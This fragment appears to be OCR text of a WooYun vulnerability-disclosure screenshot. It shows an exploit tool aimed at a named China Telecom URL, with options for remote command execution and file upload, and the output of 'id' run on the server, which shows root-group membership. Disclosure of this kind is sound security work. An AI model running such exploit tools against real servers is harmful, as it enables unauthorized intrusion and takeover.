 目标地址： http://im.ct10000.com/index!serviceSelfYW.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 jav
命令： id 执行 回显
uid=500(imhtp) gid=500(imhtp) groups=0(root),4(adm),500(imhtp)
www.wooyun.org